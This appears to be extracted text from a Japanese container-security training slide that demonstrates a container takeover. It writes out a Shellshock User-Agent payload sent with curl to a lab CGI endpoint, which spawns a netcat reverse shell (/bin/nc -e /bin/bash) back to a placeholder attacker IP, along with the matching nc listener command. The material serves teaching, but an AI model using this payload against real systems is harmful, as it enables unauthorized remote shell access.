 Attacker
Container Host（Worker Node #1）
最初に攻撃者は以下のようなHTTPリクエストをWebサービスコンテナに対して発行します。
これによりコンテナ内で不正にコマンドが実行され、コンテナに侵入するためのバックドアが作成されます。
不正なHTTPリクエストを送信
# nc -nvlp 5050
# curl -H "user-agent: () { :; }; echo; /bin/nc -e /bin/bash <攻撃端末IP> 5050"
http://container-hands-on.local/cgi-bin/vulnerable
Web
攻撃者端末（ターミナル1）
攻撃者端末（ターミナル2）
ターミナル2のHTTPリクエストでヘッダに付
与したコマンドが実行され、
攻撃者端末とセッションを確立
5050ポート待ち受け
/bin/nc
2.2. コンテナへの攻撃事例 -①コンテナを乗っ取る-
 